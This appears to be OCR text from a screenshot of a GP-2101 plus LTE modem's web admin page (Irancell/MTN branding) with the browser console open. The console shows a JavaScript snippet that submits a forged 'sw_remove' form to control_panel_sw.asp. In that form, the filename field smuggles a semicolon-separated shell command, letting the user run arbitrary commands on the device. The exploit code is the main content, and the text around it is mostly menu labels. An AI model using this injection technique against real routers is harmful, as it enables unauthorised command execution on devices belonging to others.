 ایرانسل
MTN
5G
3G 4.5
GP-2101 plus
TD-LTE Modem
LTE
Wi Fi
آسیاتک
Management
Software
Software Upgrade
Install IPKG
Browse
Upgrade
Device Software Version
4.2.2.0-30436-01.01.02.136-GP
Configuration backup
Configuration
Browse
Restore
Save
Account
Language
Device Setting
Restore Default
Device Log
Software
RM Settings
Account
Language
Device Setting
Restore Default
Device Log
Software
RM Settings
Wi Fi
i
Elements Memory Console 1
top Filter Default levels
2 Issues: 1
works app.js:283
works app.js:283
(()=>{
let cmd=` ls -l`;
document.getElementById("submenuOnLeftArea4_5").click();let
f=document.createElement("form");f.method="post";f.name="sw_remo
ve";f.id="sw_remove";f.action=NewFormAction("control_panel_sw.as
p","remove");let
c=document.createElement("input");c.type="hidden";c.name="confir
m_code";c.value=document.getElementsByName("confirm_code").value
;let
d=document.createElement("input");d.type="hidden";d.id="filename
";d.name="filename";d.value=`c;cd /mnt/jffs2  ;echo "-----------
----------" ; ${cmd} ; echo "---------------------" ;
exit`;f.appendChild(c);f.appendChild(d);document.body.appendChil
d(f);f.submit()})();